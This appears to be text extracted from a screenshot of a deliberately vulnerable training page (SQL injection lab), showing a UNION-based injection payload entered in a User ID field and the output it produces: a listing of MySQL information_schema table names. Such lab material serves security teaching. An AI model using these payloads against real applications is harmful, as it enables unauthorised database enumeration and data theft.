 Vulnerability: SQL Injection
User ID:
information_schema.tables #
Submit
ID: 1 ' union all select 1, table_name from information_schema.tables #
First name: admin
Surname: admin
ID: 1 ' union all select 1, table_name from information_schema.tables #
First name: 1
Surname: CHARACTER_SETS
ID: 1 ' union all select 1, table_name from information_schema.tables #
First name: 1
Surname: COLLATIONS
ID: 1 ' union all select 1, table_name from information_schema.tables #
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1 ' union all select 1, table_name from information_schema.tables #
First name: 1
Surname: COLUMNS
ID: 1 ' union all select 1, table_name from information_schema.tables #
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1 ' union all select 1, table_name from information_schema.tables #
First name: 1
Surname: KEY_COLUMN_USAGE
ID: 1 ' union all select 1, table_name from information_schema.tables #
First name: 1
Surname: PROFILING
ID: 1 ' union all select 1, table_name from information_schema.tables #
First name: 1
Surname: ROUTINES
ID: 1 ' union all select 1, table_name from information_schema.tables #
First name: 1
Surname: SCHEMATA